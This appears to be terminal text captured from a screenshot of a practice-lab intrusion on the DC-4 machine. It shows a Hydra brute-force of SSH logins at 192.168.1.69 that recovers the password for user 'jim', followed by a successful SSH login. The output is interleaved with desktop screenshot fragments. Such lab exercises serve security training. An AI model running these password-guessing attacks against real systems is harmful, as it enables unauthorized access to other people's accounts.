 [root@kali: ~]
[root@kali: ~]
jim@dc-4: ~
08:31 PM
jim@dc-4: ~
File Actions Edit View Help
jim@dc-4: ~
root@kali:~# ls
1.jpg 45274.html dict.txt jommla-370-sqli.txt libhax.so pass1.dic rootshell user.txt wordlist.txt 下载 图片 桌面 视频
41154.sh aRpXmbAb.jpeg exploit.tar libhax.c nikto-dc2.txt password.txt rootshell.c vulhub wordy-pass.dic 公共 文档 模板 音乐
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# hydra -L user.txt -P password.txt -t 10 -v 192.168.1.69 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-12 20:23:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 756 login tries (l:3/p:252), ~76 tries per task
[DATA] attacking ssh://192.168.1.69:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://charles@192.168.1.69:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.69:22
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 646 to do in 00:06h, 10 active
[STATUS] 86.00 tries/min, 258 tries in 00:03h, 498 to do in 00:06h, 10 active
Trash
[22][ssh] host: 192.168.1.69 login: jim password: jibril04
[STATUS] 86.29 tries/min, 604 tries in 00:07h, 152 to do in 00:02h, 10 active
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~# ssh jim@192.168.1.69
The authenticity of host '192.168.1.69 (192.168.1.69)' can't be established.
ECDSA key fingerprint is SHA256:vtcgdCXO4d3KmnjiIIkH1Een5F1AiSx3qp0ABgwdvww.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.69' (ECDSA) to the list of known hosts.
jim@192.168.1.69's password:
Permission denied, please try again.
jim@192.168.1.69's password:
Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (2017-09-19) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Sun Apr  7 02:23:55 2019 from 192.168.0.100
jim@dc-4:~$